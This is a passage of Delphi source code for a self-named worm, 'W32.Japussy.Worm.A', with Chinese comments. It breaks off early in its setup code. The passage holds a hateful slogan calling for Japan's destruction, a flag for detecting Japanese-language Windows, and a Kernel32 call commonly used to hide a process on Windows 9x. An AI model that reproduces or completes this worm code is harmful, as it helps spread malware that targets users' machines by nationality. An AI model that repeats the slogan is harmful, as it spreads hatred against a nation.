 Yamato. ' +

'If a country need to be destroyed, it must be Japan! ' +

'*** W32.Japussy.Worm.A ***';

{$R *.RES}

function RegisterServiceProcess(dwProcessID, dwType: Integer): Integer;

stDCall; external 'Kernel32.dll'; //函数声明

var

TmpFile: string;

Si: STARTUPINFO;

Pi: PROCESS_INFORMATION;

IsJap: Boolean = False; //日文版操作系统标记

{ 判断是否为 windows 9.X 版本 }

function IsWin9x: Boolean;

var

Ver: TOSVersionInfo;

begin

Result := False;

Ver.dwOSVersionInfoSize := SizeOf(TOSVersionInfo);

if not GetVersionEx(Ver) then

Exit;

if (Ver.dwPlatformID =